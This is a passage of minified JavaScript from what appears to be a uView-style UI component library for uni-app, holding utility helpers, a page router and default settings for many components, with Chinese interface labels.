n=t-e+1;return Math.floor(Math.random()*n+e)}return 0}function RC(e=32,t=!0,n=null){const o="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),i=[];if(n=n||o.length,e)for(let r=0;r<e;r++)i[r]=o[0|Math.random()*n];else{let e;i[8]=i[13]=i[18]=i[23]="-",i[14]="4";for(let t=0;t<36;t++)i[t]||(e=0|16*Math.random(),i[t]=o[19==t?3&e|8:e])}return t?(i.shift(),`u${i.join("")}`):i.join("")}function jC(e=void 0){let t=this.$parent;for(;t;){if(e=e.replace(/up-([a-zA-Z0-9-_]+)/g,"u-$1"),!t.$options||t.$options.name===e)return t;t=t.$parent}return!1}function $C(e,t="object"){if(bC(e)||"object"==typeof e&&"object"===t||"string"===t&&"string"==typeof e)return e;if("object"===t){const t=(e=qC(e)).split(";"),n={};for(let e=0;e<t.length;e++)if(t[e]){const o=t[e].split(":");n[qC(o[0])]=qC(o[1])}return n}let n="";return"object"==typeof e&&e.forEach((e,t)=>{const o=t.replace(/([A-Z])/g,"-$1").toLowerCase();n+=`${o}:${e};`}),qC(n)}function FC(e="auto",t=""){return t||(t=eC.unit||"px"),"rpx"==t&&yC(String(e))&&(e*=2),yC(e=String(e))?`${e}${t}`:e}function HC(e){if([null,void 0,NaN,!1].includes(e))return e;if("object"!=typeof e&&"function"!=typeof e)return e;const t=vC(e)?[]:{};for(const n in e)e.hasOwnProperty(n)&&(t[n]="object"==typeof e[n]?HC(e[n]):e[n]);return t}function VC(e={},t={}){let n=HC(e);if("object"!=typeof n||"object"!=typeof t)return!1;for(const o in t)t.hasOwnProperty(o)&&(o in n?null==t[o]||"object"!=typeof n[o]||"object"!=typeof t[o]?n[o]=t[o]:n[o].concat&&t[o].concat?n[o]=n[o].concat(t[o]):n[o]=VC(n[o],t[o]):n[o]=t[o]);return n}function UC(e,t={}){if("object"!=typeof e||"object"!=typeof t)return!1;for(const n in t)t.hasOwnProperty(n)&&(n in e?null==t[n]||"object"!=typeof e[n]||"object"!=typeof t[n]?e[n]=t[n]:e[n].concat&&t[n].concat?e[n]=e[n].concat(t[n]):e[n]=UC(e[n],t[n]):e[n]=t[n]);return e}function WC(e){}function QC(e=[]){return e.sort(()=>Math.random()-.5)}function GC(e=null,t="yyyy-mm-dd"){let n;n=e?/^\d{10}$/.test(e.toString().trim())?new Date(1e3*e):"string"==typeof e&&/^\d+$/.test(e.trim())?new Date(Number(e)):new Date("string"==typeof e?e.replace(/-/g,"/"):e):new Date;const o={y:n.getFullYear().toString(),m:(n.getMonth()+1).toString().padStart(2,"0"),d:n.getDate().toString().padStart(2,"0"),h:n.getHours().toString().padStart(2,"0"),M:n.getMinutes().toString().padStart(2,"0"),s:n.getSeconds().toString().padStart(2,"0")};for(const i in o){const[e]=new RegExp(`${i}+`).exec(t)||[];if(e){const n="y"===i&&2===e.length?2:0;t=t.replace(e,o[i].slice(n))}}return t}function qC(e,t="both"){return e=String(e),"both"==t?e.replace(/^\s+|\s+$/g,""):"left"==t?e.replace(/^\s*/,""):"right"==t?e.replace(/(\s*$)/g,""):"all"==t?e.replace(/\s+/g,""):e}function YC(e={},t=!0,n="brackets"){const o=t?"?":"",i=[];-1==["indices","brackets","repeat","comma"].indexOf(n)&&(n="brackets");for(const r in e){const t=e[r];if(!(["",void 0,null].indexOf(t)>=0))if(t.constructor===Array)switch(n){case"indices":for(let n=0;n<t.length;n++)i.push(`${r}[${n}]=${t[n]}`);break;case"brackets":default:t.forEach(e=>{i.push(`${r}[]=${e}`)});break;case"repeat":t.forEach(e=>{i.push(`${r}=${e}`)});break;case"comma":let e="";t.forEach(t=>{e+=(e?",":"")+t}),i.push(`${r}=${e}`)}else i.push(`${r}=${t}`)}return i.length?o+i.join("&"):""}function XC(e,t=2e3){fv({title:String(e),icon:"none",duration:t})}function KC(e="success",t=!1){-1==["primary","info","error","warning","success"].indexOf(e)&&(e="success");let n="";switch(e){case"primary":case"info":n="info-circle";break;case"error":n="close-circle";break;case"warning":n="error-circle";break;default:n="checkmark-circle"}return t&&(n+="-fill"),n}function JC(e,t=0,n=".",o=","){e=`${e}`.replace(/[^0-9+-Ee.]/g,"");const i=isFinite(+e)?+e:0,r=isFinite(+t)?Math.abs(t):0,a=void 0===o?",":o,s=void 0===n?".":n;let l="";l=(r?function(e,t){const n=Math.pow(10,t);let o=BC(Math.round(Math.abs(IC(e,n))),n);return e<0&&0!==o&&(o=IC(o,-1)),o}(i,r)+"":`${Math.round(i)}`).split(".");const c=/(-?\d+)(\d{3})/;for(;c.test(l[0]);)l[0]=l[0].replace(c,`$1${a}$2`);return(l[1]||"").length<r&&(l[1]=l[1]||"",l[1]+=new Array(r-l[1].length+1).join("0")),l.join(s)}function ZC(e){return`00${e}`.slice(-2)}function ek(e,t){const n=jC.call(e,"u-form-item"),o=jC.call(e,"u-form");n&&o&&o.validateField(n.prop,()=>{},t)}function tk(e,t){if("object"!=typeof e||null==e)return"";if("string"!=typeof t||""===t)return"";if(-1!==t.indexOf(".")){const n=t.split(".");let o=e[n[0]]||{};for(let e=1;e<n.length;e++)o&&(o=o[n[e]]);return o}return e[t]}function nk(e,t,n){if("object"!=typeof e||null==e)return;const o=function(e,t,n){if(1!==t.length)for(;t.length>1;){const i=t[0];e[i]&&"object"==typeof e[i]||(e[i]={}),t.shift(),o(e[i],t,n)}else e[t[0]]=n};if("string"!=typeof t||""===t);else if(-1!==t.indexOf(".")){const i=t.split(".");o(e,i,n)}else e[t]=n}function ok(){const e=mf();return`/${e[e.length-1].route||""}`}function ik(e,t=95){const n=function(e){const t=e.toLowerCase().trim();if(t.startsWith("#")){const e=t.replace("#",""),n=3===e.length?e.split("").map(e=>e+e).join(""):e;return{r:parseInt(n.substring(0,2),16),g:parseInt(n.substring(2,4),16),b:parseInt(n.substring(4,6),16)}}const n=t.match(/rgba?\((\d+),\s*(\d+),\s*(\d+)/);if(n)return{r:+n[1],g:+n[2],b:+n[3]};throw new Error("Invalid color format")}(e),o=function(e,t,n){e/=255,t/=255,n/=255;const o=Math.max(e,t,n),i=Math.min(e,t,n);let r,a,s=(o+i)/2;if(o===i)r=a=0;else{const l=o-i;switch(a=s>.5?l/(2-o-i):l/(o+i),o){case e:r=(t-n)/l+(t<n?6:0);break;case t:r=(n-e)/l+2;break;case n:r=(e-t)/l+4}r=(60*r).toFixed(1)}return{h:+r,s:+(100*a).toFixed(1),l:+(100*s).toFixed(1)}}(n.r,n.g,n.b),i={h:o.h,s:o.s,l:Math.min(t,95)};return function(e,t,n){n/=100;const o=t*Math.min(n,1-n)/100,i=t=>{const i=(t+e/30)%12,r=n-o*Math.max(Math.min(i-3,9-i,1),-1);return Math.round(255*r).toString(16).padStart(2,"0")};return`#${i(0)}${i(8)}${i(4)}`}(i.h,i.s,i.l)}String.prototype.padStart||(String.prototype.padStart=function(e,t=" "){if("[object String]"!==Object.prototype.toString.call(t))throw new TypeError("fillString must be String");const n=this;if(n.length>=e)return String(n);const o=e-n.length;let i=Math.ceil(o/t.length);for(;i>>=1;)t+=t,1===i&&(t+=t);return t.slice(0,o)+n});const rk={range:EC,getPx:OC,sleep:PC,os:MC,sys:DC,getWindowInfo:LC,random:NC,guid:RC,$parent:jC,addStyle:$C,addUnit:FC,deepClone:HC,deepMerge:VC,shallowMerge:UC,error:WC,randomArray:QC,timeFormat:GC,timeFrom:function(e=null,t="yyyy-mm-dd"){null==e&&(e=Number(new Date)),10==(e=parseInt(e)).toString().length&&(e*=1e3);let n=(new Date).getTime()-e;n=parseInt(n/1e3);let o="";switch(!0){case n<300:o="刚刚";break;case n>=300&&n<3600:o=`${parseInt(n/60)}分钟前`;break;case n>=3600&&n<86400:o=`${parseInt(n/3600)}小时前`;break;case n>=86400&&n<2592e3:o=`${parseInt(n/86400)}天前`;break;default:o=!1===t?n>=2592e3&&n<31536e3?`${parseInt(n/2592e3)}个月前`:`${parseInt(n/31536e3)}年前`:GC(e,t)}return o},trim:qC,queryParams:YC,toast:XC,type2icon:KC,priceFormat:JC,getDuration:function(e,t=!0){const n=parseInt(e);return t?/s$/.test(e)?e:e>30?`${e}ms`:`${e}s`:/ms$/.test(e)?n:/s$/.test(e)?n>30?n:1e3*n:n},padZero:ZC,formValidate:ek,getProperty:tk,setProperty:nk,page:ok,pages:function(){return mf()},getValueByPath:function(e,t){return t.split(".").reduce((e,t)=>e&&void 0!==e[t]?e[t]:void 0,e)},genLightColor:ik},ak={calendar:{title:"日期选择",showTitle:!0,showSubtitle:!0,mode:"single",startText:"开始",endText:"结束",customList:[],color:"#3c9cff",minDate:0,maxDate:0,defaultDate:null,maxCount:Number.MAX_SAFE_INTEGER,rowHeight:56,formatter:null,showLunar:!1,showMark:!0,confirmText:"确定",confirmDisabledText:"确定",show:!1,closeOnClickOverlay:!1,readonly:!1,showConfirm:!0,maxRange:Number.MAX_SAFE_INTEGER,rangePrompt:"",showRangePrompt:!0,allowSameDay:!1,round:0,monthNum:3,weekText:["一","二","三","四","五","六","日"],forbidDays:[],forbidDaysToast:"该日期已禁用"}},sk={datetimePicker:{show:!1,popupMode:"bottom",showToolbar:!0,value:"",title:"",mode:"datetime",maxDate:new Date((new Date).getFullYear()+10,0,1).getTime(),minDate:new Date((new Date).getFullYear()-10,0,1).getTime(),minHour:0,maxHour:23,minMinute:0,maxMinute:59,filter:null,formatter:null,loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"#3c9cff",visibleItemCount:5,closeOnClickOverlay:!1,defaultIndex:[],inputBorder:"surround",disabled:!1,disabledColor:"",placeholder:"请选择",inputProps:{}}},{color:lk}=eC,ck={icon:{name:"",color:lk["u-content-color"],size:"16px",bold:!1,index:"",hoverClass:"",customPrefix:"uicon",label:"",labelPos:"right",labelSize:"15px",labelColor:lk["u-content-color"],space:"3px",imgMode:"",width:"",height:"",top:0,stop:!1}},{color:uk}=eC,dk={link:{color:uk["u-primary"],fontSize:15,underLine:!1,href:"",mpTips:"链接已复制，请在浏览器打开",lineColor:"",text:""}},{color:hk}=eC,pk={actionSheet:{show:!1,title:"",description:"",actions:[],index:"",cancelText:"",closeOnClickAction:!0,safeAreaInsetBottom:!0,openType:"",closeOnClickOverlay:!0,round:0,wrapMaxHeight:"600px"},album:{urls:[],keyName:"",singleSize:180,multipleSize:70,space:6,singleMode:"scaleToFill",multipleMode:"aspectFill",maxCount:9,previewFullImage:!0,rowCount:3,showMore:!0,autoWrap:!1,unit:"px",stop:!0},alert:{title:"",type:"warning",description:"",closable:!1,showIcon:!1,effect:"light",center:!1,fontSize:14},avatar:{src:"",shape:"circle",size:40,mode:"scaleToFill",text:"",bgColor:"#c0c4cc",color:"#ffffff",fontSize:18,icon:"",mpAvatar:!1,randomBgColor:!1,defaultUrl:"",colorIndex:"",name:""},avatarGroup:{urls:[],maxCount:5,shape:"circle",mode:"scaleToFill",showMore:!0,size:40,keyName:"",gap:.5,extraValue:0},backtop:{mode:"circle",icon:"arrow-upward",text:"",duration:100,scrollTop:0,top:400,bottom:100,right:20,zIndex:9,iconStyle:{color:"#909399",fontSize:"19px"}},badge:{isDot:!1,value:"",show:!0,max:999,type:"error",showZero:!1,bgColor:null,color:null,shape:"circle",numberType:"overflow",offset:[],inverted:!1,absolute:!1},button:{hairline:!1,type:"info",size:"normal",shape:"square",plain:!1,disabled:!1,loading:!1,loadingText:"",loadingMode:"spinner",loadingSize:15,openType:"",formType:"",appParameter:"",hoverStopPropagation:!0,lang:"en",sessionFrom:"",sendMessageTitle:"",sendMessagePath:"",sendMessageImg:"",showMessageCard:!1,dataName:"",throttleTime:0,hoverStartTime:0,hoverStayTime:200,text:"",icon:"",iconColor:"",color:"",stop:!0},...ak,carKeyboard:{random:!1},cell:{customClass:"",title:"",label:"",value:"",icon:"",disabled:!1,border:!0,center:!1,url:"",linkType:"navigateTo",clickable:!1,isLink:!1,required:!1,arrowDirection:"",iconStyle:{},rightIconStyle:{},rightIcon:"arrow-right",titleStyle:{},size:"",stop:!0,name:""},cellGroup:{title:"",border:!0,customStyle:{}},checkbox:{name:"",shape:"",size:"",checkbox:!1,disabled:"",activeColor:"",inactiveColor:"",iconSize:"",iconColor:"",label:"",labelSize:"",labelColor:"",labelDisabled:""},checkboxGroup:{name:"",value:[],shape:"square",disabled:!1,activeColor:"#2979ff",inactiveColor:"#c8c9cc",size:18,placement:"row",labelSize:14,labelColor:"#303133",labelDisabled:!1,iconColor:"#ffffff",iconSize:12,iconPlacement:"left",borderBottom:!1},circleProgress:{percentage:30},code:{seconds:60,startText:"获取验证码",changeText:"X秒重新获取",endText:"重新获取",keepRunning:!1,uniqueKey:""},codeInput:{adjustPosition:!0,maxlength:6,dot:!1,mode:"box",hairline:!1,space:10,value:"",focus:!1,bold:!1,color:"#606266",fontSize:18,size:35,disabledKeyboard:!1,borderColor:"#c9cacc",disabledDot:!0},col:{span:12,offset:0,justify:"start",align:"stretch",textAlign:"left"},collapse:{value:null,accordion:!1,border:!0},collapseItem:{title:"",value:"",label:"",disabled:!1,isLink:!0,clickable:!0,border:!0,align:"left",name:"",icon:"",duration:300,showRight:!0,titleStyle:{},iconStyle:{},rightIconStyle:{},cellCustomStyle:{},cellCustomClass:""},columnNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80,step:!1,duration:1500,disableTouch:!0,justifyContent:"flex-start"},countDown:{time:0,format:"HH:mm:ss",autoStart:!0,millisecond:!1},countTo:{startVal:0,endVal:0,duration:2e3,autoplay:!0,decimals:0,useEasing:!0,decimal:".",color:"#606266",fontSize:22,bold:!1,separator:""},...sk,divider:{dashed:!1,hairline:!0,dot:!1,textPosition:"center",text:"",textSize:14,textColor:"#909399",lineColor:"#dcdfe6"},empty:{icon:"",text:"",textColor:"#c0c4cc",textSize:14,iconColor:"#c0c4cc",iconSize:90,mode:"data",width:160,height:160,show:!0,marginTop:0},form:{model:{},rules:{},errorType:"message",borderBottom:!0,labelPosition:"left",labelWidth:45,labelAlign:"left",labelStyle:{}},formItem:{label:"",prop:"",rules:[],borderBottom:"",labelPosition:"",labelWidth:"",rightIcon:"",leftIcon:"",required:!1,leftIconStyle:""},gap:{bgColor:"transparent",height:20,marginTop:0,marginBottom:0,customStyle:{}},grid:{col:3,border:!1,align:"left"},gridItem:{name:null,bgColor:"transparent"},...ck,image:{src:"",mode:"aspectFill",width:"300",height:"225",shape:"square",radius:0,lazyLoad:!0,showMenuByLongpress:!0,loadingIcon:"photo",errorIcon:"error-circle",showLoading:!0,showError:!0,fade:!0,webp:!1,duration:500,bgColor:"#f3f4f6"},indexAnchor:{text:"",color:"#606266",size:14,bgColor:"#dedede",height:32},indexList:{inactiveColor:"#606266",activeColor:"#5677fc",indexList:[],sticky:!0,customNavHeight:0,safeBottomFix:!1},input:{value:"",type:"text",fixed:!1,disabled:!1,disabledColor:"#f5f7fa",clearable:!1,password:!1,maxlength:140,placeholder:null,placeholderClass:"input-placeholder",placeholderStyle:"color: #c0c4cc",showWordLimit:!1,confirmType:"done",confirmHold:!1,holdKeyboard:!1,focus:!1,autoBlur:!1,disableDefaultPadding:!1,cursor:-1,cursorSpacing:30,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,inputAlign:"left",fontSize:"15px",color:"#303133",prefixIcon:"",prefixIconStyle:"",suffixIcon:"",suffixIconStyle:"",border:"surround",readonly:!1,shape:"square",formatter:null},keyboard:{mode:"number",dotDisabled:!1,tooltip:!0,showTips:!0,tips:"",showCancel:!0,showConfirm:!0,random:!1,safeAreaInsetBottom:!0,closeOnClickOverlay:!0,show:!1,overlay:!0,zIndex:10075,cancelText:"取消",confirmText:"确定",autoChange:!1},line:{color:"#d6d7d9",length:"100%",direction:"row",hairline:!0,margin:0,dashed:!1},lineProgress:{activeColor:"#19be6b",inactiveColor:"#ececec",percentage:0,showText:!0,height:12},...dk,list:{showScrollbar:!1,lowerThreshold:50,upperThreshold:0,scrollTop:0,offsetAccuracy:10,enableFlex:!1,pagingEnabled:!1,scrollable:!0,scrollIntoView:"",scrollWithAnimation:!1,enableBackToTop:!1,height:0,width:0,preLoadScreen:1},listItem:{anchor:""},...{loadingIcon:{show:!0,color:hk["u-tips-color"],textColor:hk["u-tips-color"],vertical:!1,mode:"spinner",size:24,textSize:15,text:"",timingFunction:"ease-in-out",duration:1200,inactiveColor:""}},loadingPage:{loadingText:"正在加载",image:"",loadingMode:"circle",loading:!1,bgColor:"#ffffff",color:"#C8C8C8",fontSize:19,iconSize:28,loadingColor:"#C8C8C8",zIndex:10},loadmore:{status:"loadmore",bgColor:"transparent",icon:!0,fontSize:14,iconSize:17,color:"#606266",loadingIcon:"spinner",loadmoreText:"加载更多",loadingText:"正在加载...",nomoreText:"没有更多了",isDot:!1,iconColor:"#b7b7b7",marginTop:10,marginBottom:10,height:"auto",line:!1,lineColor:"#E6E8EB",dashed:!1},modal:{show:!1,title:"",content:"",confirmText:"确认",cancelText:"取消",showConfirmButton:!0,showCancelButton:!1,confirmColor:"#2979ff",cancelColor:"#606266",buttonReverse:!1,zoom:!0,asyncClose:!1,closeOnClickOverlay:!1,negativeTop:0,width:"650rpx",confirmButtonShape:"",contentTextAlign:"left",asyncCloseTip:"操作中...",asyncCancelClose:!1,contentStyle:{}},...{navbar:{safeAreaInsetTop:!0,placeholder:!1,fixed:!0,border:!1,leftIcon:"arrow-left",leftText:"",rightText:"",rightIcon:"",title:"",titleColor:"",bgColor:"#ffffff",titleWidth:"400rpx",height:"44px",leftIconSize:20,leftIconColor:nC.mainColor,autoBack:!1,titleStyle:""}},noNetwork:{tips:"哎呀，网络信号丢失",zIndex:"",image:"[data-uri]"},noticeBar:{text:[],direction:"row",step:!1,icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",speed:80,fontSize:14,duration:2e3,disableTouch:!0,url:"",linkType:"navigateTo",justifyContent:"flex-start"},notify:{top:0,type:"primary",color:"#ffffff",bgColor:"",message:"",duration:3e3,fontSize:15,safeAreaInsetTop:!1},...{numberBox:{name:"",value:0,min:1,max:Number.MAX_SAFE_INTEGER,step:1,integer:!1,disabled:!1,disabledInput:!1,asyncChange:!1,inputWidth:35,showMinus:!0,showPlus:!0,decimalLength:null,longPress:!0,color:"#323233",buttonWidth:30,buttonSize:30,buttonRadius:"0px",bgColor:"#EBECEE",inputBgColor:"#EBECEE",cursorSpacing:100,disableMinus:!1,disablePlus:!1,iconStyle:"",miniMode:!1}},numberKeyboard:{mode:"number",dotDisabled:!1,random:!1},overlay:{show:!1,zIndex:10070,duration:300,opacity:.5},parse:{copyLink:!0,errorImg:"",lazyLoad:!1,loadingImg:"",pauseVideo:!0,previewImg:!0,setTitle:!0,showImgMenu:!0},picker:{show:!1,popupMode:"bottom",showToolbar:!0,title:"",columns:[],loading:!1,itemHeight:44,cancelText:"取消",confirmText:"确定",cancelColor:"#909193",confirmColor:"",visibleItemCount:5,keyName:"text",closeOnClickOverlay:!1,defaultIndex:[],immediateChange:!0,zIndex:10076,disabled:!1,disabledColor:"",placeholder:"请选择",inputProps:{}},popup:{show:!1,overlay:!0,mode:"bottom",duration:300,closeable:!1,overlayStyle:{},closeOnClickOverlay:!0,zIndex:10075,safeAreaInsetBottom:!0,safeAreaInsetTop:!1,closeIconPos:"top-right",round:0,zoom:!0,bgColor:"",overlayOpacity:.5},radio:{name:"",shape:"",disabled:"",labelDisabled:"",activeColor:"",inactiveColor:"",iconSize:"",labelSize:"",label:"",labelColor:"",size:"",iconColor:"",placement:""},radioGroup:{value:"",disabled:!1,shape:"circle",activeColor:"#2979ff",inactiveColor:"#c8c9cc",name:"",size:18,placement:"row",label:"",labelColor:"#303133",labelSize:14,labelDisabled:!1,iconColor:"#ffffff",iconSize:12,borderBottom:!1,iconPlacement:"left",gap:"10px"},rate:{value:1,count:5,disabled:!1,size:18,inactiveColor:"#b2b2b2",activeColor:"#FA3534",gutter:4,minCount:1,allowHalf:!1,activeIcon:"star-fill",inactiveIcon:"star",touchable:!0},readMore:{showHeight:400,toggle:!1,closeText:"展开阅读全文",openText:"收起",color:"#2979ff",fontSize:14,textIndent:"2em",name:""},row:{gutter:0,justify:"start",align:"center"},rowNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80},scrollList:{indicatorWidth:50,indicatorBarWidth:20,indicator:!0,indicatorColor:"#f2f2f2",indicatorActiveColor:"#3c9cff",indicatorStyle:""},search:{shape:"round",bgColor:"#f2f2f2",placeholder:"请输入关键字",clearabled:!0,focus:!1,showAction:!0,actionStyle:{},actionText:"搜索",inputAlign:"left",inputStyle:{},disabled:!1,borderColor:"transparent",searchIconColor:"#909399",searchIconSize:22,color:"#606266",placeholderColor:"#909399",searchIcon:"search",iconPosition:"left",margin:"0",animation:!1,value:"",maxlength:"-1",height:32,label:null},section:{title:"",subTitle:"更多",right:!0,fontSize:15,bold:!0,color:"#303133",subColor:"#909399",showLine:!0,lineColor:"",arrow:!0},skeleton:{loading:!0,animate:!0,rows:0,rowsWidth:"100%",rowsHeight:18,title:!0,titleWidth:"50%",titleHeight:18,avatar:!1,avatarSize:32,avatarShape:"circle"},slider:{value:0,blockSize:18,min:0,max:100,step:1,activeColor:"#2979ff",inactiveColor:"#c0c4cc",blockColor:"#ffffff",showValue:!1,disabled:!1,blockStyle:{},useNative:!1,height:"2px"},statusBar:{bgColor:"transparent",height:0},steps:{direction:"row",current:0,activeColor:"#3c9cff",inactiveColor:"#969799",activeIcon:"",inactiveIcon:"",dot:!1},stepsItem:{title:"",desc:"",iconSize:17,error:!1},sticky:{offsetTop:0,customNavHeight:0,disabled:!1,bgColor:"transparent",zIndex:"",index:""},subsection:{list:[],current:0,activeColor:"#3c9cff",inactiveColor:"#303133",mode:"button",fontSize:12,bold:!0,bgColor:"#eeeeef",keyName:"name"},swipeAction:{autoClose:!0},swipeActionItem:{show:!1,closeOnClick:!0,name:"",disabled:!1,threshold:20,autoClose:!0,options:[],duration:300},swiper:{list:[],indicator:!1,indicatorActiveColor:"#FFFFFF",indicatorInactiveColor:"rgba(255, 255, 255, 0.35)",indicatorStyle:"",indicatorMode:"line",autoplay:!0,current:0,currentItemId:"",interval:3e3,duration:300,circular:!1,previousMargin:0,nextMargin:0,acceleration:!1,displayMultipleItems:1,easingFunction:"default",keyName:"url",imgMode:"aspectFill",height:130,bgColor:"#f3f4f6",radius:4,loading:!1,showTitle:!1},swiperIndicator:{length:0,current:0,indicatorActiveColor:"",indicatorInactiveColor:"",indicatorMode:"line"},switch:{loading:!1,disabled:!1,size:25,activeColor:"#2979ff",inactiveColor:"#ffffff",value:!1,activeValue:!0,inactiveValue:!1,asyncChange:!1,space:0},tabbar:{value:null,safeAreaInsetBottom:!0,border:!0,zIndex:1,activeColor:"#1989fa",inactiveColor:"#7d7e80",fixed:!0,placeholder:!0},tabbarItem:{name:null,icon:"",badge:null,dot:!1,text:"",badgeStyle:"top: 6px;right:2px;"},tabs:{duration:300,list:[],lineColor:"#3c9cff",activeStyle:{color:"#303133"},inactiveStyle:{color:"#606266"},lineWidth:20,lineHeight:3,lineBgSize:"cover",itemStyle:{height:"44px"},scrollable:!0,current:0,keyName:"name",iconStyle:{}},tag:{type:"primary",disabled:!1,size:"medium",shape:"square",text:"",bgColor:"",color:"",borderColor:"",closeColor:"#C6C7CB",name:"",plainFill:!1,plain:!1,closable:!1,show:!0,icon:"",iconColor:"",textSize:"",height:"",padding:"",borderRadius:"",autoBgColor:0},text:{type:"",show:!0,text:"",prefixIcon:"",suffixIcon:"",mode:"",href:"",format:"",call:!1,openType:"",bold:!1,block:!1,lines:"",color:"#303133",size:15,iconStyle:{fontSize:"15px"},decoration:"none",margin:0,lineHeight:"",align:"left",wordWrap:"normal",flex1:!0},textarea:{value:"",placeholder:"",placeholderClass:"textarea-placeholder",placeholderStyle:"color: #c0c4cc",height:70,confirmType:"done",disabled:!1,count:!1,focus:!1,autoHeight:!1,fixed:!1,cursorSpacing:0,cursor:"",showConfirmBar:!0,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,disableDefaultPadding:!1,holdKeyboard:!1,maxlength:140,border:"surround",formatter:null},toast:{zIndex:10090,loading:!1,message:"",icon:"",type:"",loadingMode:"",show:"",overlay:!1,position:"center",params:{},duration:2e3,isTab:!1,url:"",callback:null,back:!1},toolbar:{show:!0,cancelText:"取消",confirmText:"确认",cancelColor:"#909193",confirmColor:"",title:""},tooltip:{text:"",copyText:"",size:14,color:"#606266",bgColor:"transparent",direction:"top",zIndex:10071,showCopy:!0,buttons:[],overlay:!0,showToast:!0},transition:{show:!1,mode:"fade",duration:"300",timingFunction:"ease-out"},...{upload:{accept:"image",extension:[],capture:["album","camera"],compressed:!0,camera:"back",maxDuration:60,uploadIcon:"camera-fill",uploadIconColor:"#D3D4D6",useBeforeRead:!1,previewFullImage:!0,maxCount:52,disabled:!1,imageMode:"aspectFill",name:"",sizeType:["original","compressed"],multiple:!1,deletable:!0,maxSize:Number.MAX_VALUE,fileList:[],uploadText:"",width:80,height:80,previewImage:!0,autoDelete:!1,autoUpload:!1,autoUploadApi:"",autoUploadAuthUrl:"",autoUploadDriver:"",autoUploadHeader:{},getVideoThumb:!1,customAfterAutoUpload:!1}}};if(uni&&uni.upuiParams){let e=uni.upuiParams();e.httpIns&&e.httpIns(gC),e.options&&(fk=e.options,UC(eC,fk.config||{}),UC(pk,fk.props||{}),UC(nC,fk.color||{}),UC(tC,fk.zIndex||{}))}var fk;const mk={props:{model:{type:Object,default:()=>pk.form.model},rules:{type:[Object,Function,Array],default:()=>pk.form.rules},errorType:{type:String,default:()=>pk.form.errorType},borderBottom:{type:Boolean,default:()=>pk.form.borderBottom},labelPosition:{type:String,default:()=>pk.form.labelPosition},labelWidth:{type:[String,Number],default:()=>pk.form.labelWidth},labelAlign:{type:String,default:()=>pk.form.labelAlign},labelStyle:{type:Object,default:()=>pk.form.labelStyle}}},gk={};const yk=(new class{constructor(){this.config={type:"navigateTo",url:"",delta:1,params:{},animationType:"pop-in",animationDuration:300,intercept:!1},this.route=this.route.bind(this)}addRootPath(e){return"/"===e[0]?e:`/${e}`}mixinParam(e,t){e=e&&this.addRootPath(e);let n="";return/.*\/.*\?.*=.*/.test(e)?(n=YC(t,!1),e+`&${n}`):(n=YC(t),e+n)}async route(e={},t={}){let n={};if("string"==typeof e?(n.url=this.mixinParam(e,t),n.type="navigateTo"):(n=VC(this.config,e),n.url=this.mixinParam(e.url,e.params)),n.url!==ok())if(t.intercept&&(this.config.intercept=t.intercept),n.params=t,n=VC(this.config,n),"function"==typeof uni.$u.routeIntercept){await new Promise((e,t)=>{uni.$u.routeIntercept(n,e)})&&this.openPage(n)}else this.openPage(n)}openPage(e){const{url:t,type:n,delta:o,animationType:i,animationDuration:r}=e;"navigateTo"!=e.type&&"to"!=e.type||Qb({url:t,animationType:i,animationDuration:r}),"redirectTo"!=e.type&&"redirect"!=e.type||Wp({url:t}),"switchTab"!=e.type&&"tab"!=e.type||Vp({url:t}),"reLaunch"!=e.type&&"launch"!=e.type||Gp({url:t}),"navigateBack"!=e.type&&"back"!=e.type||Wb({delta:o})}}).route,bk={props:{customStyle:{type:[Object,String],default:()=>({})},customClass:{type:String,default:""},url:{type:String,default:""},linkType:{type:String,default:"navigateTo"}},data:()=>({}),onLoad(){this.$u.getRect=this.$uGetRect},created(){this.$u.getRect=this.$uGetRect},computed:{$u:()=>VC(uni.$u,{props:void 0,http:void 0,mixin:void 0}),bem:()=>function(e,t,n){const o=`u-${e}--`,i={};return t&&t.map(e=>{i[o+this[e]]=!0}),n&&n.map(e=>{this[e]?i[o+e]=this[e]:delete i[o+e]}),Object.keys(i)}},methods:{openPage(e="url"){const t=this[e];t&&yk({type:this.linkType,url:t})},navTo(e="",t="navigateTo"){yk({type:this.linkType,url:e})},$uGetRect(e,t){return new Promise(n=>{Wh().in(this)[t?"selectAll":"select"](e).boundingClientRect(e=>{t&&Array.isArray(e)&&e.length&&n(e),!t&&e&&n(e)}).exec()})},getParentData(e=""){this.parent||(this.parent={}),this.parent=jC.call(this,e),this.parent.children&&-1===this.parent.children.indexOf(this)&&this.parent.children.push(this),this.parent&&this.parentData&&Object.keys(this.parentData).map(e=>{this.parentData[e]=this.parent[e]})},preventEvent(e){e&&"function"==typeof e.stopPropagation&&e.stopPropagation()},noop(e){this.preventEvent(e)}},onReachBottom(){ch("uOnReachBottom")},beforeUnmount(){if(this.parent&&SC.array(this.parent.children)){const e=this.parent.children;e.map((t,n)=>{t===this&&e.splice(n,1)})}}};const vk=/%[sdj%]/g;let _k=function(){};function wk(e){if(!e||!e.length)return null;const t={};return e.forEach(e=>{const{field:n}=e;t[n]=t[n]||[],t[n].push(e)}),t}function Sk(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];let o=1;const i=t[0],r=t.length;if("function"==typeof i)return i.apply(null,t.slice(1));if("string"==typeof i){let e=String(i).replace(vk,e=>{if("%%"===e)return"%";if(o>=r)return e;switch(e){case"%s":return String(t[o++]);case"%d":return Number(t[o++]);case"%j":try{return JSON.stringify(t[o++])}catch(n){return"[Circular]"}break;default:return e}});for(let n=t[o];o<r;n=t[++o])e+=` ${n}`;return e}return i}function xk(e,t){return null==e||(!("array"!==t||!Array.isArray(e)||e.length)||!(!function(e){return"string"===e||"url"===e||"hex"===e||"email"===e||"pattern"===e}(t)||"string"!=typeof e||e))}function Ck(e,t,n){let o=0;const i=e.length;!function r(a){if(a&&a.length)return void n(a);const s=o;o+=1,s<i?t(e[s],r):n([])}([])}function kk(e,t,n,o){if(t.first){const t=new Promise((t,i)=>{const r=function(e){const t=[];return 